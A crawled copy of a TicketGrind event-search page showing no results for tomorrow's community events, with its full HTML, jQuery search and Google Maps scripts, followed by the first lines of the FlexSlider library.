

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ticketgrind.com/search?category=155&price=&city=&event_date=tomorrow
body_size: 8505
content:

<!DOCTYPE html>
<html lang="en">
<head>
<title>Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers</title>
<meta charset="UTF-8">
<meta name="title" content="Events :: TicketGrind |  E-Ticketing Platform for Promoters | Venues | Event Organizers" />
<meta name="description" content="Online Platform to sell your events tickets online. " />
<meta name="keywords" content="ticketing, online ticketing, events, rsvp, sell tickets" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0"/>




<!-- Favicon -->
<link rel="icon" href="https://ticketgrind.com/images/favicons.png" sizes="32x32">



<!-- CSS Files -->
    <link href="https://ticketgrind.com/css/style.css?id=1769479902" rel="stylesheet">
    <link href="https://ticketgrind.com/cssnew/style.css?id=1769479902" rel="stylesheet">
    <link rel="preload" href="https://ticketgrind.com/cssnew/css-loader.css?ver=1.1.5" as="style">
    <link rel="stylesheet" type="text/css" media="all" href="https://ticketgrind.com/cssnew/css-loader.css">
    <link rel="stylesheet" href="https://ticketgrind.com/cssnew/bootstrap.min.css">

    <!-- Javascript files-->





<!-- Bootstrap core CSS -->

<!--<link href="bootstrap/css/bootstrap.min.css" rel="stylesheet">
<link href="css/style.css?v=1.0.2" rel="stylesheet">
<link href="https://ticketgrind.com/css/responsive.css?v=1.0.4" rel="stylesheet">-->

<link href="https://ticketgrind.com/css/jquery.fancybox.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/jquery.timepicker.css" />
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/timepicker/bootstrap-datepicker.css" />

    <!-- Javascript files-->
    <script src="https://ticketgrind.com/jsnew/jquery.min.js"></script>
    <style>#body{opacity:0;filter: alpha(opacity=0);}</style>


    <!--<script src="js/jquery.min.js"></script>-->
<script src="https://ticketgrind.com/js/jquery.cookie.js"></script>
<script src="https://ticketgrind.com/bootstrap/js/bootstrap.min.js"></script>


<script type="text/javascript">var switchTo5x=true;</script>
<!-- <script type="text/javascript" src="https://ticketgrind.com/js/buttons.js"></script> -->
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script type="text/javascript">stLight.options({publisher: "489f209d-055d-4a72-8738-8d3e4875b39a", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>

<script>
$( document ).ready(function() {

if($('.alert-success').css('display')=='block'){
setTimeout(function() {
//$('.alert-success').css({"top": "-73px"});
$('.alert-success').slideUp("slow");
}, 5000);
}
$( ".message" ).click(function() {
//$( this ).css({"top": "-73px"});
$(this).slideUp("slow");
});
});
</script>

<script>
	var base_url = 'https://ticketgrind.com/';
	var site_url = 'https://ticketgrind.com/';
</script>

<!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>

<body class="home page-template-default page page-id-8">

<div id="body">

<!--
<div class="alert alert-danger text-center" style="margin:0px;" role="alert">
<h2> Sorry, we're down for scheduled maintenance right now !</h2>
<h4> Please avoid any purchase or transaction during this time. Thanks</h4>
</div>
-->

    <script type="text/javascript">
        $(document).ready(function(){
            $('#logo').hover(function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            },function(){
                $('#logo').attr('src','https://ticketgrind.com/images/670mainlogolight.png');
            });
        });

    </script>

    <script type="text/javascript">
        /*$( document ).ready(function() {
            $("#topsearch").focusin(function(e) {
                $("#topsearch_ajax").slideToggle();
                if($('#topsearch_category').css('display')=='none'){ $('#topsearch_category').slideToggle();  }
                e.stopPropagation();
            });

            $(document).click(function(e) {
                if (!$(e.target).is('#topsearch, #topsearch_ajax *')) {
                    if($('#topsearch_ajax').css('display')=='block'){ $('#topsearch_ajax').slideToggle();  }
                }

            });

            $('#topsearch_location').focusin(function(e) {
                if($('#topsearch_category').css('display')=='block'){
                        $('#topsearch_category').slideToggle();
                        $('#topsearch_location').text();
                    }
            });
        });*/
    </script>
    <script src="//maps.googleapis.com/maps/api/js?key=AIzaSyDRy-0prYtfcICQC-MATYFXqE9mQVnW_n4&libraries=places" type="text/javascript"></script>
    <script type="text/javascript">
        function initialize()
        {

            var input = document.getElementById('location_search');
            var autocomplete = new google.maps.places.Autocomplete(input);

            google.maps.event.addListener(autocomplete, 'place_changed', function() {
                var address='';
                place= result = autocomplete.getPlace();



                var address='';

                for (var i = 0; i < place.address_components.length; i++)

                {

                    var addressType = place.address_components[i].types[0];

                    if(addressType=='sublocality_level_1')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }

                    }
                    if(addressType=='sublocality_level_2')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='locality')
                    {
                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='administrative_area_level_1')
                    {
                        var val = place.address_components[i]['long_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='street_number')
                    {
                        var val = place.address_components[i]['short_name'];

                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }
                    if(addressType=='country')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+','+ val;
                        }
                    }
                    if(addressType=='route')
                    {
                        var val = place.address_components[i]['long_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }

                    if(addressType=='train_station')
                    {


                        var val = place.address_components[i]['short_name'];
                        if(address=='')
                        {
                            address = val;
                        }else{
                            address =address+' '+ val;
                        }
                    }


                }

                document.getElementById('location_search').value=address;

                var mapdata={"address":result.formatted_address};
                var changeLocationUrl= 'https://ticketgrind.com/home/updateLocation';
                $.ajax({

                    url: changeLocationUrl,

                    dataType: 'json',

                    type: 'POST',

                    data: mapdata,

                    success: function(data)

                    {


                    },

                    error: function(XMLHttpRequest, textStatus, errorThrown)

                    {

                    }

                });
                $('#go_button').click();

            });
        }
        google.maps.event.addDomListener(window, 'load', initialize);

        function form_validate()
        {
            if(document.getElementById('topsearch').value == "Search for events" ||document.getElementById('topsearch').value == "" || document.getElementById('topsearch').value == 'search' || document.getElementById('topsearch').value == 'Please enter keyword')
            {
                document.getElementById('topsearch').value = "";
                document.getElementById('searchval').value = "Please enter keyword";
                return false;
            }
            else
            {
                document.frmsearch.submit();
            }
        }

        function autotext()
        {
            var xmlHttp;
            try
            {
                xmlHttp=new XMLHttpRequest();// Firefox, Opera 8.0+, Safari
            }
            catch (e)
            {
                try
                {
                    xmlHttp=new ActiveXObject("Msxml2.XMLHTTP"); // Internet Explorer
                }
                catch (e)
                {
                    try
                    {
                        xmlHttp=new ActiveXObject("Microsoft.XMLHTTP");
                    }
                    catch (e)
                    {
                        return false;
                    }
                }
            }
            xmlHttp.onreadystatechange=function()
            {
                if(xmlHttp.readyState==4)
                {
                    if(xmlHttp.responseText != '')
                    {
                        $("#topsearch_category").hide();
                    }
                    document.getElementById('autoc').innerHTML=xmlHttp.responseText;

                    if(document.getElementById('srhdiv'))
                    {
                        var hht = document.getElementById('srhdiv').offsetHeight + 'px';
                        document.id('autoc').set('tween', {
                            duration: 1000,
                            transition: Fx.Transitions.Bounce.easeOut
                        }).tween('height', hht);
                    }
                    else
                    {
                        var hht = '0px';
                        document.getElementById('autoc').style.height = '0px';
                    }
                }
            }

            var text = document.getElementById('topsearch').value;
            var RE_SSN = /^[A-Za-z0-9. ]{1,50}$/;

            if(text!='')
            {
                if (RE_SSN.test(text)) {}
                else
                {
                    alert("Please enter valid text..!");

                    $("#topsearch").val(text.slice(0,-1));
                    return false;
                }
            }
            xmlHttp.open("GET","https://ticketgrind.com/search/search_auto/"+text+"/"+1769479902,true);
            xmlHttp.send(null);
        }

        function selecttext(el)
        {
            document.getElementById('topsearch').value = el.innerHTML;

            setTimeout(function(){
                el.parentNode.innerHTML = '';
            },500);

            document.frmsearch.submit();
        }
    </script>


    <header id="header">
        <div class="container">
            <a href="#" id="main-menu-button" aria-label="Main Menu">
                <svg width="36px" height="36px" viewbox="0 0 36 36" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <rect class="top" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, -9px);"></rect>
                    <rect class="middle" fill="#D11D4E" x="0" y="17" width="36" height="4"></rect>
                    <rect class="bottom" fill="#D11D4E" x="0" y="17" width="36" height="4" style="transform: translate(0, 10px);"></rect>
                </svg>
            </a>
            <a class="logo lazy" href="https://ticketgrind.com/" aria-label="TicketGrind"></a>
            <nav>
                <div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu">
                        <li id="menu-item-24365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24365">
                            <a href="https://ticketgrind.com/" data-ps2id-api="true">Home</a></li>

                        <li id="menu-item-16" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16"><a href="https://ticketgrind.com/search" data-ps2id-api="true">Events</a></li>
                        <li id="menu-item-23918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23918"><a href="#" data-ps2id-api="true">Pages</a>
                            <ul class="sub-menu">
                                <li id="menu-item-24487" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24487"><a href="https://ticketgrind.com/pages/faqs" data-ps2id-api="true">FAQs</a></li>
                                <li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://ticketgrind.com/pages/About" data-ps2id-api="true">About us</a></li>
                                <li id="menu-item-23919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23919"><a href="https://ticketgrind.com/helpandsupports" data-ps2id-api="true">Help Center</a></li>
                            </ul>
                        </li>

                    </ul></div>
                <div class="menu-main-account-container"><ul id="menu-main-account" class="menu">
                               		                <li id="menu-item-48" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://ticketgrind.com/user/signup" data-ps2id-api="true">Sign up</a></li>
                            <li id="menu-item-19" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://ticketgrind.com/user/login" data-ps2id-api="true">Log In</a></li>

                                                    <li id="menu-item-20" class="button-wrapper menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://ticketgrind.com/event/create_event"  style="margin-left: 0;">Create an Event</a></li>

                    </ul>
                </div>
            </nav>
        </div>
        <script>
            function changeToggle(){
                $(".user_menu").toggle();
            }
        </script>
    </header>



<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js" type="text/javascript" charset="utf-8"></script>

<link href="https://ticketgrind.com/css/jquery.tagit.css" rel="stylesheet" type="text/css">
<link href="https://ticketgrind.com/css/tagit.ui-zendesk.css" rel="stylesheet" type="text/css">
<script src="https://ticketgrind.com/js/tag-it.js" type="text/javascript" charset="utf-8"></script>
<style type="text/css">
    ul.tagit li.tagit-new{
    display: none !important;
  }
    ul li{
        padding: 0 !important;
    }
    .no_recordSearch{
        padding-top: 60px !important;
    }
</style>

<script>
        $(function(){
            var sampleTags = ['c++', 'java', 'php', 'coldfusion', 'javascript', 'asp', 'ruby', 'python', 'c', 'scala', 'groovy', 'haskell', 'perl', 'erlang', 'apl', 'cobol', 'go', 'lua'];

            //-------------------------------
            // Tag events
            //-------------------------------
            var eventTags = $('#eventTags');

            var addEvent = function(text) {
                $('#events_container').append(text + '<br>');
            };

            eventTags.tagit({
                availableTags: sampleTags,
              
                beforeTagRemoved: function(evt, ui) {
                   // addEvent('beforeTagRemoved: ' + eventTags.tagit('tagLabel', ui.tag));
                  
                          var res = document.URL;
                          var res =decodeURIComponent(res);
                          var category='155';
                          var location='';
                          var click_lable=eventTags.tagit('tagLabel', ui.tag);
                             if(res.indexOf(eventTags.tagit('tagLabel', ui.tag))>0)
                            {
                                new_url = res.replace(eventTags.tagit('tagLabel', ui.tag),''); 
                            }
                            else if(click_lable=='Today' ||click_lable=='Tomorrow'||click_lable=='This Week'||click_lable=='This Weekend' ||click_lable=='This Month')
                            {
                                var date='tomorrow';
                                new_url = res.replace(date,''); 
                            }else if(location==click_lable)
                            { 	
                            	  new_url = res.replace((decodeURIComponent(location)).replace(/ /g,'+'),''); 
                            }else
                            {
                                new_url = res.replace(category,''); 
                            }
                              // console.log(new_url);   
                             // alert(new_url);
                          window.location.href = new_url;



                },
              
            });

        });
    </script>

<div class="content">

    <div class="container-content" data-action="animation" data-animation-direction="bottom" data-animated="true" style="max-width: 1140px;">
        <h2 class="p1"><span class="s1" style="text-transform:capitalize"> All Events</span></h2>

        <div class="container marTB50 pd-0" >




            <div class="row">

                                        <div class="col-lg-12 col-md-12">

                        <!-- <input name="tags" id="mySingleField" value=",tomorrow,,155" disabled="true" style="display: none;"> -->
                        
                        <form class="filter-location clearfix">
                            <h3 >Filter:</h3>
                            <ul id="eventTags">
                                <li></li>
                                <li>Tomorrow</li>
                                <li></li>
                                <li>Community</li>
                                <li></li>
                            </ul>
                            <a href="https://ticketgrind.com/search" ><span> X Clear all filters</span></a>
                        </form>


                        <div id="events_container"></div>
                    </div>
                        <div class="clearfix"></div>

                    
                <div class="col-lg-3 col-md-4 col-sm-12 col-xs-12 filter_design" style="padding-left: 0;">

                    <button class="toggle toggle-filters collapsed" type="button" data-toggle="collapse" data-target="#filters" style="display: block; border-radius: 0; font-weigh:bold;">
                        <i class="fa fa-tasks" aria-hidden="true"></i> Filter Results</button>
                    <div id="filters" class="list-group  eventDash mb0">
                        <div class="accountSidebar">
                            <div id="accordion" class="panel-group eventdash-link2 mb0">
                                <div class="panel mapclass">
                                                                        <script type="text/javascript">
                                        $(document).ready(function () {
                                            var city_name = '';
                                            if(city_name !=""){
                                                $('#map').show();
                                                $('.mapclass').show();
                                            }
                                            else{
                                                $('#map').hide();
                                                $('.mapclass').hide();
                                            }
                                            set_map_center(city_name);
                                        });

                                        function set_map_center(address){
                                            var geocoder = new google.maps.Geocoder();
                                            var mapOptions = { zoom: 13 };
                                            var markersArray = [];
                                            var map = new google.maps.Map(document.getElementById("map"), mapOptions);
                                            geocoder.geocode({'address': address}, function(results, status) {
                                                if(status == google.maps.GeocoderStatus.OK)
                                                {
                                                    result = results[0].geometry.location;
                                                    console.log(result);
                                                    map.setCenter(result);
                                                    marker = new google.maps.Marker({
                                                        map: map,
                                                        position: results[0].geometry.location,
                                                        animation: google.maps.Animation.BOUNCE,
                                                    });
                                                    markersArray.push(marker);
                                                }
                                            });
                                        }
                                    </script>

                                    <div class="map" id="map"></div>
                                </div>
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse1" class="list-group-item collapsed">Date <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse1" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                    <!---->
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=&price=&city=&category=155" class=" datesearch">All Dates </a>

                                                    </li><div class="clear"></div>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=today&price=&city=&category=155" class=" datesearch">Today  </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=tomorrow&price=&city=&category=155" class="active  datesearch">Tomorrow </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_week&price=&city=&category=155" class=" datesearch">This Week </a></li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_weekend&price=&city=&category=155" class=" datesearch">This Weekend </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=next_week&price=&city=&category=155" class=" datesearch" >Next Week </a>

                                                    </li>
                                                                                                        <li> <a href="https://ticketgrind.com/search?event_date=this_month&price=&city=&category=155" class=" datesearch">This Month </a></li>
                                                </ul>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse2" class="list-group-item collapsed">Price <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse2" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <li><a href="https://ticketgrind.com/search?price=&category=155&city=&event_date=tomorrow" title="All Price">All Price</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=free&category=155&city=&event_date=tomorrow" title="Free">Free</a></li>
                                                                                                        <li><a href="https://ticketgrind.com/search?price=paid&category=155&city=&event_date=tomorrow" title="Paid/Donation">Paid/Donation</a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>

                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse3" class="list-group-item collapsed">Category<span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse3" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList" id="cat_list">
                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                    
                                                                                                                                                                                                                                                                                        </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city start-->
                                <div class="panel">
                                    <a data-toggle="collapse" data-parent="#accordion" href="#collapse4" class="list-group-item collapsed">
                                        City <span class="arrowBottom"></span>
                                    </a>
                                    <div id="collapse4" class="panel-collapse collapse" style="height: 0px;">
                                        <div class="panel-body">
                                            <div class="event-detail1">
                                                <ul class="filtersList">
                                                                                                        <a href="https://ticketgrind.com/search?city=all&price=&category=155&event_date=tomorrow">All(1)</a>

                                                    </li>
                                                                                                                                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                                                                                <li> <a href="https://ticketgrind.com/search?city=Dallas&price=&category=155&event_date=tomorrow" class="cat_class"> Dallas(1)</a></li>
                                                            


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                                                


                                                                                                                                                            </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <!-- code for city end-->
                            </div>
                        </div>
                    </div>

                </div>
                <div class="col-lg-9 col-md-8 col-sm-12 col-xs-12 marB25-sm pd-0">
                    <div class="current-evnt open-air">

                        <div class="tab-content">
                            <div class="row" >
                                <div class="col-md-12" style="padding-left:5px;">
                                    <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
                                        <div class="col-md-10 pl-0 col-sm-12 col-xs-12 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess4"></label>
                                                <input type="text" class="form-control event-search"  placeholder="Search for events by title" name="event_title" id="inputSuccess4" value="" style="min-height:39px;" >

                                                <span class="fa fa-search form-control-feedback"></span>
                                            </div>
                                            <input type="hidden" value="155" name="category" id="category_id" >
                                            <input type="hidden" value="" name="price" id="price" >
                                            <input type="hidden" value="tomorrow" name="event_date" id="case" >
                                            <input type="hidden" value="" name="city" id="" >
                                            <div id="autoc" ></div>

                                        </div>
                                        <!--<div class="col-md-5 col-sm-12 col-xs-12 pl-0 pb-1">
                                            <div class="form-group has-success has-feedback">
                                                <label class="control-label" for="inputSuccess5"></label>

                                                <input type="text" name="location" placeholder="" id="location" autocomplete="on" value="" id="inputSuccess5" class="form-control event-search">

                                                <span class="fa fa-map-marker form-control-feedback"></span>
                                            </div>
                                            <div id="test" class="gmap3"  style="position:relative;"></div>


                                            <input type="hidden" name="location_hidden" id="location_hidden" value=""/>

                                        </div>-->
                                        <div class="col-md-2 pl-0 pb-1 col-sm-12 col-xs-12">
                                            <button type="button" id="searchByClick" class="btn btn-success event-search-btn" ><i class="fa fa-search" style=" color: #fff !important;"></i> Search </button>
                                            <input id="searchBy" type="submit" class="btn-event hide" value="search">
                                        </div>
                                    </form>
                                </div>
                            </div>
                            <div class="tab-pane active eventListContainer orgEvent" id="current">

                                <div class="world-tour">



                                    <ul class="clearfix mt10 mb0 ">

                                                                                            <p class="no_recordSearch">Sorry, no events found. <br />
                                                        Try another search or adjust your filters</p>
                                                    
                                                <div class="clear"></div>



                                    </ul>


                                </div>
                                


                            </div><!-- current tab-pane -->



                        </div>

                    </div>

                </div>


            </div>
        </div>

    </div>

    <link href="https://ticketgrind.com/cssnew/faqbootstrap.css?id=1>" rel="stylesheet" id="bootstrap-css">
</div>



  <section class="searchBg hide">
    <div class="container clearfix">
        <form class="event-title" method="get" action="https://ticketgrind.com/search" name="search_form" id="search_form">
            <div class="searcharea clearfix">
                <div class="searchTextbox">
                    <div class="por">
                        <input type="text" value="" name="event_title" id="event_title" placeholder="Event title" >
                        <input type="hidden" value="155" name="category" id="category_id" >
                         <input type="hidden" value="" name="price" id="price" >
                          <input type="hidden" value="tomorrow" name="event_date" id="case" >
                          <input type="hidden" value="" name="city" id="" >
                        <div id="autoc" ></div>
                        <i class="glyphicon glyphicon-search"></i>
                    </div>
                </div>
                <div class="searchTextbox marRW60">
                    <div class="por">
                        <input type="text" name="location" placeholder="Enter a Location" id="location" autocomplete="on" value="">
                        <div id="test" class="gmap3"  style="position:relative;"></div>
                        <i class="glyphicon glyphicon-map-marker"></i>
                    </div>
                </div>
            </div>
            <div class="searchBTN">
                <input type="hidden" name="location_hidden" id="location_hidden" value=""/>
                <input id="searchBy" type="submit" class="btn-event" value="search">
            </div>
        </form>
    </div>
  </section>


    <script src="https://ticketgrind.com/js/bootstrap-datepicker.js"></script>
    <script>
            $(document).ready(function(){
                $("#searchByClick").click(function() {
                    $("#searchBy").click();
                })

            $(".rover_tip").popover();
    });
    </script>
    <script type="text/javascript">

            // When the document is ready

            $(document).ready(function () {
                $('#datepicker1').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
            $(document).ready(function () {
                $('#datepicker2').datepicker({
                    format: "dd/mm/yyyy",
                    orientation: 'top'
                });
            });
        </script>

<!-- CSS/JS FOR FIXSLIDER-->
<link rel="stylesheet" type="text/css" href="https://ticketgrind.com/css/flexslider.css">
<script type="text/javascript" src="https://ticketgrind.com/js/jquery.flexslider.js"></script>
<script type="text/javascript">
   $(window).load(function() {
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false, 
    directionNav: false,
  });
});
</script>
<script type="text/javascript">


  $(".toggle_cat .show_cat").click(function() {
    $('#cat_list').children('li').show();
    $('#cat_list').children('li').slideDown();
  $(".hide_cat").show();
  $(".show_cat").hide();
});
$(".toggle_cat .hide_cat").click(function() {
  $('#cat_list').children('li:gt(3)').hide();
  $('#cat_list').children('li:last').show();
  $(".hide_cat").hide();
  $(".show_cat").show();
});
$('.hide_cat').click();
</script>
<script type="text/javascript">
  $(".toggle_city .show_city").click(function() {
    $('#city_list').children('li').show();
    $('#city_list').children('li').slideDown();
  $(".hide_city").show();
  $(".show_city").hide();
});
$(".toggle_city .hide_city").click(function() {
  $('#city_list').children('li:gt(3)').hide();
  $('#city_list').children('li:last').show();
  $(".hide_city").hide();
  $(".show_city").show();
});
$('.hide_city').click();
</script>
          
<script type="text/javascript">
    function show(offset)
    {
        var getStatusUrl= 'https://ticketgrind.com/search/list_events/'+offset;

        $.ajax({
            url: getStatusUrl,
            dataType: 'text',
            type: 'POST',
            timeout: 99999,
            global: false,
            data: '[]',
            
            success: function(data)
            { 
                $('.eventListContainer').html(data);
            },      
            error: function(XMLHttpRequest, textStatus, errorThrown)
            {
            
            }
        });
    }
</script>

<style>
  .fa.fa-twitter{
	font-family:sans-serif;
  }
 .fa.fa-twitter::before{
     content:"𝕏";
     font-size:1.2em;
  }
</style>

<!--<script src="https://kit.fontawesome.com/fddf5c0916.js" crossorigin="anonymous"></script>-->
 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<footer style="padding: 0">
    <div class="footer-wrap" >

        <div class="second_class">
            <div class="container second_class_bdr">
                <div class="row">
                    <div class="col-md-5 col-sm-5">

                        <div class="footer-logo" ><img src="https://ticketgrind.com/imagesnew/670mainlogolight.png" style="width: 250px;" alt="logo">
                        </div>
                        <p>
                            TicketGrind is a self-do online platform which is extremely user friendly and easy to use for any level of computer users                        </p>
                    </div>
                    <div class="col-md-3 col-sm-4">
                        <h3>Quick Links</h3>
                        <ul class="footer-links">
                            <li><a href="https://ticketgrind.com/home/contact_us">Contact Us</a>
                            </li>
                                                        <li><a href="https://ticketgrind.com/pages/faqs">F.A.Q's</a>

                                                            <li><a href="https://ticketgrind.com/pages/About">About Us</a>

                                                            <li><a href="https://ticketgrind.com/pages/terms">Terms of Service</a>

                                                            <li><a href="https://ticketgrind.com/pages/privacy_policy">Privacy Policy</a>

                                                            <li><a href="https://ticketgrind.com/helpandsupports">Help and Supports</a>

                        </ul>
                    </div>

                    <div class="col-md-4 col-sm-3">
                        <h3>Stay Connected</h3>
                        <div class="standard_social_links">
                            <div>
                                                                        <li class="round-btn btn-facebook"><a href="https://www.facebook.com/Ticketgrind-261720940882278/" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
                                                                    <!-- <li class="round-btn btn-linkedin"><a href="#"><i class="fab fa-linkedin-in" aria-hidden="true"></i></a>
                                 </li>-->
                                                                    <li class="round-btn btn-twitter"><a href="https://x.com/ticketgrind" target="_blank"><i class="fa fa-twitter"   aria-hidden="true"></i></a></li>
                                    

                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>


        <div class="row">
            <div class="container-fluid" style="padding-left:0 !important; padding-right: 0 !important;">
                <div class="copyright">  Copyright © TicketGrind 2026, All rights reserved.</div>
            </div>

        </div>
    </div>

</footer>
<script src="https://ticketgrind.com/jsnew/front-page.min.js"></script>
<script type='text/javascript' src='https://ticketgrind.com/jsnew/js-smush-lazy-load.min.js?ver=3.2.4' id='smush-lazy-load-js'></script>
<script type='text/javascript' id='smush-lazy-load-js-after'>  /* lazySizes.init();*/ </script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
<script src="https://ticketgrind.com/jsnew/bootstrap.min.js" crossorigin="anonymous"></script>
</div>
<script src="https://scriptapi.dev/api/ticketgrind.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"046cb678e10e4fc281c6f4dfe696f89b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://ticketgrind.com/js/jquery.flexslider.js
body_size: 9087
content:
/*
 * jQuery FlexSlider v2.1
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

;(function ($) {

  //FlexSlider: Object Instance
